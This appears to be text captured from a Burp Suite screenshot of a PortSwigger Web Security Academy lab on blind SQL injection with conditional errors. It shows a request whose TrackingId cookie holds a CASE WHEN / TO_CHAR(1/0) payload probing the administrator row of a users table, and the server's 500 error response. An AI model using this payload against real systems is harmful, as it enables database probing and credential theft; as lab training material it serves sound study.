 Send Cancel < ▾ < ▾ Target: https://0a05005803a4b680c0de28ba
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/1.1
2 Host: 0a05005803a4b680c0de28ba00b40055.web-security-academy.net
3 Cookie: TrackingId=VMcCV564wrXhCPFx'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE
'' END FROM users WHERE username='administrator')||'; session=
0cCjro60ZQrEa8uOsHIUrnxizY3ih02J
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2245
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&
#99;&#116;&#105;&#111;&#110;&#32;&#119;&#105;&#116;&#104;&#32;&#99;&#111;&#110;
&#100;&#105;&#116;&#105;&#111;&#110;&#97;&#108;&#32;&#101;&#114;&#114;&#111;&#1
14;&#115;
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>